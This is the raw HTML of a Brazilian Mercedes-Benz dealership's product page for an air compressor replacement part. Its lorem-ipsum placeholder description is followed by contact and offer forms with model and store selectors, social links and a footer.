				<ul id="menu-2-96f6b41" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4000"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ1MzgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-item elementor-item-anchor" tabindex="-1">Whatsapp</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

						<div data-elementor-type="single-post" data-elementor-id="4197" class="elementor elementor-4197 elementor-location-single post-4176 pecas_de_repocisao type-pecas_de_repocisao status-publish hentry entry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-960fbfd elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="960fbfd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-372377c" data-id="372377c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c085f9f elementor-widget elementor-widget-heading" data-id="c085f9f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Compressor de Ar Renov</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-47b325f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b325f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7ee5b0c" data-id="7ee5b0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-370c53a elementor-widget elementor-widget-image" data-id="370c53a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img data-lazyloaded="1" src="[data-uri]" data-src="https://aldisaaradisa.com.br/wp-content/uploads/elementor/thumbs/peca-01-pwql7ilog3yi2odnpevxjmlyqopec05cqsju2uq0dc.png" title="peça 01" alt="peça 01" loading="lazy" /><noscript><img src="https://aldisaaradisa.com.br/wp-content/uploads/elementor/thumbs/peca-01-pwql7ilog3yi2odnpevxjmlyqopec05cqsju2uq0dc.png" title="peça 01" alt="peça 01" loading="lazy" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-4e1cf80 elementor-widget elementor-widget-text-editor" data-id="4e1cf80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Diam consequat tincidunt euismod egestas hac aliquam. Viverra rhoncus lobortis sit dolor. Bibendum cursus dolor vehicula posuere proin auctor. Leo ullamcorper urna fringilla at magna sit in ipsum semper. Tempus sed pellentesque condimentum at dignissim mi. Accumsan lacus tellus aliquam augue morbi curabitur egestas mauris, nam. Ultrices proin in massa eu volutpat nunc velit elit. Ac enim sed ac varius in maecenas sem. Nunc nullam mattis dictum quis turpis duis ante ante. Risus adipiscing eu pellentesque pulvinar pretium etiam gravida a. Consectetur luctus viverra volutpat sit et libero. Nulla tortor et enim tortor aliquam enim vulputate etiam scelerisque. Euismod eget id egestas porta pretium suspendisse.</p>
<p>Tellus vulputate condimentum parturient nulla facilisis sed odio dolor sollicitudin. Mattis mi facilisi bibendum vitae, urna imperdiet. Euismod enim, blandit dui neque.</p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17d7eb9" data-id="17d7eb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d61d8e2 elementor-widget elementor-widget-template" data-id="d61d8e2" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="4331" class="elementor elementor-4331 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-73cc56a elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="73cc56a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b0e85c" data-id="b0e85c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bbc6f3 elementor-widget elementor-widget-heading" data-id="2bbc6f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Selecione uma oferta especial</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6631dc4e elementor-button-align-end elementor-widget elementor-widget-form" data-id="6631dc4e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="4331"/>
			<input type="hidden" name="form_id" value="6631dc4e"/>
			<input type="hidden" name="referer_title" value="Home - Nova Aldisa &amp; Aradisa" />

							<input type="hidden" name="queried_id" value="4009"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome Completo" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_81a78c7 elementor-col-100">
							<input size="1" type="tel" name="form_fields[field_81a78c7]" id="form-field-field_81a78c7" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefone" pattern="[0-9()#&amp;+*-=.]+" title="Apenas números e caracteres de telefone (#, -, *, etc.) são aceitos.">

						</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_a3bc3d4 elementor-col-100">
							<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-caret-down" viewBox="0 0 571.4 571.4" xmlns="http://www.w3.org/2000/svg"><path d="M571 393Q571 407 561 418L311 668Q300 679 286 679T261 668L11 418Q0 407 0 393T11 368 36 357H536Q550 357 561 368T571 393Z"></path></svg>			</div>
			<select name="form_fields[field_a3bc3d4]" id="form-field-field_a3bc3d4" class="elementor-field-textual elementor-size-sm">
									<option value="Modelo">Modelo</option>
									<option value=" Accelo">Accelo </option>
									<option value=" Arocs">Arocs </option>
									<option value=" Atego">Atego </option>
									<option value=" Axor">Axor </option>
									<option value=" Micro-onibus">Micro-ônibus </option>
									<option value=" Nova-Sprinter-Street">Nova Sprinter Street </option>
									<option value=" Novo-Actros">Novo Actros </option>
									<option value=" Onibus-Rodoviario">Ônibus Rodoviário </option>
									<option value=" Onibus-Urbano">Ônibus Urbano </option>
									<option value=" Sprinter-Chassi">Sprinter Chassi </option>
									<option value=" Sprinter-Furgao">Sprinter Furgão </option>
									<option value=" Sprinter-Van">Sprinter Van </option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_bf63f53 elementor-col-100">
							<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-caret-down" viewBox="0 0 571.4 571.4" xmlns="http://www.w3.org/2000/svg"><path d="M571 393Q571 407 561 418L311 668Q300 679 286 679T261 668L11 418Q0 407 0 393T11 368 36 357H536Q550 357 561 368T571 393Z"></path></svg>			</div>
			<select name="form_fields[field_bf63f53]" id="form-field-field_bf63f53" class="elementor-field-textual elementor-size-sm">
									<option value="Loja mais próxima">Loja mais próxima</option>
									<option value="Nova Aradisa">Nova Aradisa</option>
									<option value="Nova Aldisa">Nova Aldisa</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Mensagem"></textarea>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_cd5808d elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_cd5808d]" id="form-field-field_cd5808d" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_cd5808d">Autorizo o processamento dos meus dados pela Nova Aldisa e Aradisa para o envio de informações comerciais personalizadas, inclusive preparando perfis com base nas informações obtidas de acordo com as disposições da <a href="https://lgpd.edna.center/central-de-privacidade/aradisa-arapiraca-diesel/0420F960/">Política de Privacidade.</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a39277f elementor-widget elementor-widget-heading" data-id="6a39277f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Selecione seu modelo e loja</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6dd473f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6dd473f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0d3cf5 elementor-widget elementor-widget-text-editor" data-id="f0d3cf5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>CONHECE ALGUÉM QUE POSSA SE INTERESSAR ?</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5018756 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="5018756" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9c55e95 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="9c55e95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Facebook</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c71ad34 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="c71ad34" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9e7f8c8 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="9e7f8c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Instagram</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="4242" class="elementor elementor-4242 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-553a8bd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="553a8bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9594e12" data-id="9594e12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f4c41 elementor-widget elementor-widget-heading" data-id="e8f4c41" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MUNDO MERCEDES-BENZ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d5edcfe elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d5edcfe" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d5edcfe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4502"><a href="https://www.mercedes-benz.com.br/" class="elementor-item">Site Institucional</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4503"><a href="https://showroommercedes-benz.com.br/" class="elementor-item">Showroom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4504"><a href="https://www.mercedes-benz.com.br/caminhoes" class="elementor-item">Caminhões</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4505"><a href="https://www.mercedes-benz.com.br/onibus" class="elementor-item">Ônibus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4506"><a href="https://www.mercedes-benz.com.br/vans" class="elementor-item">Vans</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d5edcfe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4502"><a href="https://www.mercedes-benz.com.br/" class="elementor-item" tabindex="-1">Site Institucional</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4503"><a href="https://showroommercedes-benz.com.br/" class="elementor-item" tabindex="-1">Showroom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4504"><a href="https://www.mercedes-benz.com.br/caminhoes" class="elementor-item" tabindex="-1">Caminhões</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4505"><a href="https://www.mercedes-benz.com.br/onibus" class="elementor-item" tabindex="-1">Ônibus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4506"><a href="https://www.mercedes-benz.com.br/vans" class="elementor-item" tabindex="-1">Vans</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fc7613 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7fc7613" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-47c9a20 elementor-widget elementor-widget-heading" data-id="47c9a20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NOVA ALDISA E ARADISA NAS REDES SOCIAIS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fcf660c elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="fcf660c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/alagoasdieselarapiracadiesel">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd47af5 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="cd47af5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://facebook.com/novaaldisaaradisa">Facebook</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fee1cb3 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="fee1cb3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/aldisaaradisa">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e3b16bd elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="e3b16bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.instagram.com/aldisaaradisa">Instagram</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6805f82 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6805f82" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-161fe95 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="161fe95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023. Mercedes-Benz do Brasil Ltda.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a78e300 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="a78e300" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #7b7b7b;"><a style="color: #7b7b7b;" href="https://lgpd.edna.center/central-de-privacidade/aradisa-arapiraca-diesel/0420F960/">Cookies</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3d409de elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="3d409de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lgpd.edna.center/central-de-privacidade/aradisa-arapiraca-diesel/0420F960/" download="">Política de privacidade</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-035c2ba elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="035c2ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lgpd.edna.center/central-de-privacidade/aradisa-arapiraca-diesel/0420F960/">Notificações legais</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae700fe elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-icon" data-id="ae700fe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#topo">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M8 256C8 119 119 8 256 8s248 111 248 248-111 248-248 248S8 393 8 256zm292 116V256h70.9c10.7 0 16.1-13 8.5-20.5L264.5 121.2c-4.7-4.7-12.2-4.7-16.9 0l-115 114.3c-7.6 7.6-2.2 20.5 8.5 20.5H212v116c0 6.6 5.4 12 12 12h64c6.6 0 12-5.4 12-12z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc7c384 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="dc7c384" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="#topo">Voltar ao topo</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="4538" class="elementor elementor-4538 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a6b24b1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="a6b24b1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28a5b2c" data-id="28a5b2c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5288af elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="d5288af" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b9dc5ec elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="b9dc5ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Entre em contato com um de nossos vendedores!</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec46e66 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec46e66" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4d2261" data-id="c4d2261" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8ca132 elementor-button-align-center elementor-widget__width-initial elementor-widget elementor-widget-form" data-id="b8ca132" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="4538"/>
			<input type="hidden" name="form_id" value="b8ca132"/>
			<input type="hidden" name="referer_title" value="Home - Nova Aldisa &amp; Aradisa" />

